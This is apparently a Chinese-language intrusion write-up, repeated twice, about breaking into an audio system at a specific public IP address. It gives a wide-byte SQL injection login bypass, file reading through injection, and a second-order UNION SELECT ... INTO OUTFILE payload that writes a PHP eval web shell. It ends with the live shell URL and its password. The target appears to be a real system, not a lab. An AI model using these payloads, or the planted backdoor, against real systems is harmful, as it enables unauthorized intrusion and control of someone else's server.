http://115.239.210.62:8080 百度一个关于音频的系统
页面gbk猜测存在宽字节注入

%df' or 1# bypass登录

进入后台就想shell一波 但是完全没有上传的地方
刚好页面有些有warnming 报出路径 还想利用之前方法写波shell

但是写shell的into outfile '路径' 单引号被转义了 是不行的
后台存在很多注入 尝试读文件试试

是可以读文件的 那么下面的思路就是审计源码 寻找shell方法
对上面文件进行读取 简单的增删改查 没有其他多余的操作
注入却无法引入单引号 根据经验 二次注入是可以引入'
接下来寻找二次注入 且注入位置位于 select操作 才可尝试写文件
突破点在下面文件
$_SESSION['auth'] 是我找到唯一在select中且有可能控制的参数
$_SESSION 是在登录赋值的 那么去看下登录文件
$rs又是根据
查询出来的
那么登录的时候利用联合查询直接控制authority 即可
name只需传入下面代码即可
通过联合查询 不仅bypass进入系统 而且在第二个字段控制为 0 union select 1,2,3,<?php eval($_POST[s]);?> into outfile '/home/audio/label/apache/htdocs/test.php'
进入之后访问 user_work.php 文件即可
最后生成shell http://115.239.210.62:8080/label/test.php 密码:s

内网 未深入
http://115.239.210.62:8080 百度一个关于音频的系统
页面gbk猜测存在宽字节注入

%df' or 1# bypass登录


进入后台就想shell一波 但是完全没有上传的地方
刚好页面有些有warnming 报出路径 还想利用之前方法写波shell

但是写shell的into outfile '路径' 单引号被转义了 是不行的
后台存在很多注入 尝试读文件试试

是可以读文件的 那么下面的思路就是审计源码 寻找shell方法
对上面文件进行读取 简单的增删改查 没有其他多余的操作
注入却无法引入单引号 根据经验 二次注入是可以引入'
接下来寻找二次注入 且注入位置位于 select操作 才可尝试写文件
突破点在下面文件
$_SESSION['auth'] 是我找到唯一在select中且有可能控制的参数
$_SESSION 是在登录赋值的 那么去看下登录文件
$rs又是根据
查询出来的
那么登录的时候利用联合查询直接控制authority 即可
name只需传入下面代码即可
通过联合查询 不仅bypass进入系统 而且在第二个字段控制为 0 union select 1,2,3,<?php eval($_POST[s]);?> into outfile '/home/audio/label/apache/htdocs/test.php'
进入之后访问 user_work.php 文件即可
最后生成shell http://115.239.210.62:8080/label/test.php 密码:s

内网 未深入








